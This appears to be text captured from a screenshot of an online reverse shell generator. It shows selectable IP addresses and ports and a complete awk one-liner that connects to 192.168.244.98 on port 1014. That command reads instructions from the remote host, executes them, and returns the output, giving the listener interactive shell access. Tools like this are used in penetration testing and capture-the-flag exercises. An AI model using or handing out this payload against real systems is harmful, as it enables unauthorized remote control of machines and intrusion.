 Reverse Shell Generator
IP Select
Enter a custom IP
192.168.244.98 88.29.181.126 127.0.1.1 VPN Disconnected
IP Selected: 192.168.244.98
Port Select
1014
1014 443 1234 4242
Port Selected: 1014
Awk No Options Avilable
awk 'BEGIN {s = "/inet/tcp/0/192.168.244.98/1014"; while(42) { do{ printf "shell>"
|& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c
!= "exit") close(s); }}' /dev/null
Copy Shell
Code by 14WUAL © 2023 | DDBB: PentestMonkey